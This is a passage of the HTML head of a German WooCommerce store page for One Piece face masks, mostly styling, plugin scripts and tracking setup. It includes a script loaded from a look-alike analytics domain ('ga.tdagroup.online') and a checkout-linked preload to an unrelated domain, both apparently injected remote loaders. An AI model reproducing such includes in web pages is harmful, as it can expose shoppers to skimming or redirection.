;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/de\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/onepiece.store\/de\/wagen\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/de\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort verbergen"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.9.18" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"679b2c36-81fd-4c56-9743-2a85718bff13","pixelIds":["1323932265061807"],"params":{"categories":"Monkey D Luffy Merch, One Piece Face Masks","tags":"Luffy","page_title":"One Piece Face Masks","post_type":"product_cat","post_id":209,"plugin":"PixelYourSite","event_url":"onepiece.store\/de\/sammlungen\/one-piece-face-masks\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_category":[{"delay":0,"type":"static","name":"ViewCategory","eventID":"bc062ee7-b84e-45b1-89d9-55f21348f712","pixelIds":["1323932265061807"],"params":{"content_type":"product","content_category":"One Piece Accessories","content_name":"One Piece Face Masks","content_ids":["8624","8625","8626","8627","8628"],"page_title":"One Piece Face Masks","post_type":"product_cat","post_id":209,"plugin":"PixelYourSite","event_url":"onepiece.store\/de\/sammlungen\/one-piece-face-masks\/","user_role":"guest"},"e_id":"woo_view_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_item_list":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","event_label":"One Piece Face Masks - Category","items":[{"id":"8628","name":"One Piece anime Face Mask  -  Gear 2 Luffy official merch","category":"Monkey D Luffy Merch\/One Piece Face Masks","quantity":1,"price":19.9,"list_position":1,"list_name":"One Piece Face Masks - Category"},{"id":"8627","name":"One Piece anime Face Mask  -  East Blue Arc official merch","category":"Monkey D Luffy Merch\/Nami Merch\/One Piece Face Masks\/Rononoa Zoro Merch\/Sanji Merch","quantity":1,"price":19.9,"list_position":2,"list_name":"One Piece Face Masks - Category"},{"id":"8626","name":"One Piece anime Face Mask  -  Chopper Luffy Zoro official merch","category":"Monkey D Luffy Merch\/One Piece Face Masks\/Rononoa Zoro Merch\/Tony Tony Chopper Merch","quantity":1,"price":19.9,"list_position":3,"list_name":"One Piece Face Masks - Category"},{"id":"8625","name":"One Piece anime Face Mask  -  Chibi Luffy official merch","category":"Monkey D Luffy Merch\/One Piece Face Masks","quantity":1,"price":20.9,"list_position":4,"list_name":"One Piece Face Masks - Category"},{"id":"8624","name":"One Piece anime Face Mask  -  Ace Strong World official merch","category":"One Piece Face Masks","quantity":1,"price":19.9,"list_position":5,"list_name":"One Piece Face Masks - Category"},{"id":"8631","name":"One Piece anime Face Mask  -  Law Jolly Roger official merch","category":"One Piece Face Masks","quantity":1,"price":19.9,"list_position":6,"list_name":"One Piece Face Masks - Category"},{"id":"8630","name":"One Piece anime Face Mask  -  Kid Luffy official merch","category":"Monkey D Luffy Merch\/One Piece Face Masks","quantity":1,"price":20.9,"list_position":7,"list_name":"One Piece Face Masks - Category"},{"id":"8629","name":"One Piece anime Face Mask  -  Heart Pirates official merch","category":"One Piece Face Masks","quantity":1,"price":20.9,"list_position":8,"list_name":"One Piece Face Masks - Category"},{"id":"8638","name":"One Piece anime Face Mask  -  ONE PIECE official merch","category":"One Piece Face Masks","quantity":1,"price":19.9,"list_position":9,"list_name":"One Piece Face Masks - Category"},{"id":"8637","name":"One Piece anime Face Mask  -  Monkey D Luffy official merch","category":"Monkey D Luffy Merch\/One Piece Face Masks","quantity":1,"price":19.9,"list_position":10,"list_name":"One Piece Face Masks - Category"}],"non_interaction":true,"page_title":"One Piece Face Masks","post_type":"product_cat","post_id":209,"plugin":"PixelYourSite","event_url":"onepiece.store\/de\/sammlungen\/one-piece-face-masks\/","user_role":"guest"},"e_id":"woo_view_item_list","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_category":{"8628":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8628","name":"One Piece anime Face Mask  -  Gear 2 Luffy official merch","category":"Monkey D Luffy Merch\/One Piece Face Masks","quantity":1,"price":19.9,"list_position":1,"list_name":"One Piece Face Masks - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Face Masks","post_type":"product_cat","post_id":209,"plugin":"PixelYourSite","event_url":"onepiece.store\/de\/sammlungen\/one-piece-face-masks\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8627":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8627","name":"One Piece anime Face Mask  -  East Blue Arc official merch","category":"Monkey D Luffy Merch\/Nami Merch\/One Piece Face Masks\/Rononoa Zoro Merch\/Sanji Merch","quantity":1,"price":19.9,"list_position":2,"list_name":"One Piece Face Masks - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Face Masks","post_type":"product_cat","post_id":209,"plugin":"PixelYourSite","event_url":"onepiece.store\/de\/sammlungen\/one-piece-face-masks\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8626":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8626","name":"One Piece anime Face Mask  -  Chopper Luffy Zoro official merch","category":"Monkey D Luffy Merch\/One Piece Face Masks\/Rononoa Zoro Merch\/Tony Tony Chopper Merch","quantity":1,"price":19.9,"list_position":3,"list_name":"One Piece Face Masks - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Face Masks","post_type":"product_cat","post_id":209,"plugin":"PixelYourSite","event_url":"onepiece.store\/de\/sammlungen\/one-piece-face-masks\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8625":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8625","name":"One Piece anime Face Mask  -  Chibi Luffy official merch","category":"Monkey D Luffy Merch\/One Piece Face Masks","quantity":1,"price":20.9,"list_position":4,"list_name":"One Piece Face Masks - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Face Masks","post_type":"product_cat","post_id":209,"plugin":"PixelYourSite","event_url":"onepiece.store\/de\/sammlungen\/one-piece-face-masks\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8624":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8624","name":"One Piece anime Face Mask  -  Ace Strong World official merch","category":"One Piece Face Masks","quantity":1,"price":19.9,"list_position":5,"list_name":"One Piece Face Masks - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Face Masks","post_type":"product_cat","post_id":209,"plugin":"PixelYourSite","event_url":"onepiece.store\/de\/sammlungen\/one-piece-face-masks\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8631":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8631","name":"One Piece anime Face Mask  -  Law Jolly Roger official merch","category":"One Piece Face Masks","quantity":1,"price":19.9,"list_position":6,"list_name":"One Piece Face Masks - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Face Masks","post_type":"product_cat","post_id":209,"plugin":"PixelYourSite","event_url":"onepiece.store\/de\/sammlungen\/one-piece-face-masks\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8630":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8630","name":"One Piece anime Face Mask  -  Kid Luffy official merch","category":"Monkey D Luffy Merch\/One Piece Face Masks","quantity":1,"price":20.9,"list_position":7,"list_name":"One Piece Face Masks - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Face Masks","post_type":"product_cat","post_id":209,"plugin":"PixelYourSite","event_url":"onepiece.store\/de\/sammlungen\/one-piece-face-masks\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8629":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8629","name":"One Piece anime Face Mask  -  Heart Pirates official merch","category":"One Piece Face Masks","quantity":1,"price":20.9,"list_position":8,"list_name":"One Piece Face Masks - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Face Masks","post_type":"product_cat","post_id":209,"plugin":"PixelYourSite","event_url":"onepiece.store\/de\/sammlungen\/one-piece-face-masks\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8638":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8638","name":"One Piece anime Face Mask  -  ONE PIECE official merch","category":"One Piece Face Masks","quantity":1,"price":19.9,"list_position":9,"list_name":"One Piece Face Masks - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Face Masks","post_type":"product_cat","post_id":209,"plugin":"PixelYourSite","event_url":"onepiece.store\/de\/sammlungen\/one-piece-face-masks\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8637":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8637","name":"One Piece anime Face Mask  -  Monkey D Luffy official merch","category":"Monkey D Luffy Merch\/One Piece Face Masks","quantity":1,"price":19.9,"list_position":10,"list_name":"One Piece Face Masks - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Face Masks","post_type":"product_cat","post_id":209,"plugin":"PixelYourSite","event_url":"onepiece.store\/de\/sammlungen\/one-piece-face-masks\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Google Tag (gtac.js) durch Site-Kit hinzugefügt -->
<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/de/wp-json/wp/v2/product_cat/209" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"https:\/\/onepiece.store\/de\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><link rel="alternate" hreflang="en-US" href="https://onepiece.store/collections/one-piece-face-masks/"/>
<link rel="alternate" hreflang="vi" href="https://onepiece.store/vi/bo-suu-tap/one-piece-face-masks/"/>
<link rel="alternate" hreflang="fr-FR" href="https://onepiece.store/fr/collections/one-piece-face-masks/"/>
<link rel="alternate" hreflang="de-DE" href="https://onepiece.store/de/sammlungen/one-piece-face-masks/"/>
<link rel="alternate" hreflang="bg-BG" href="https://onepiece.store/bg/колекции/one-piece-face-masks/"/>
<link rel="alternate" hreflang="es-ES" href="https://onepiece.store/es/colecciones/one-piece-face-masks/"/>
<link rel="alternate" hreflang="en" href="https://onepiece.store/collections/one-piece-face-masks/"/>
<link rel="alternate" hreflang="fr" href="https://onepiece.store/fr/collections/one-piece-face-masks/"/>
<link rel="alternate" hreflang="de" href="https://onepiece.store/de/sammlungen/one-piece-face-masks/"/>
<link rel="alternate" hreflang="bg" href="https://onepiece.store/bg/колекции/one-piece-face-masks/"/>
<link rel="alternate" hreflang="es" href="https://onepiece.store/es/colecciones/one-piece-face-masks/"/>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.store/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.store/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.store/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.store/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation 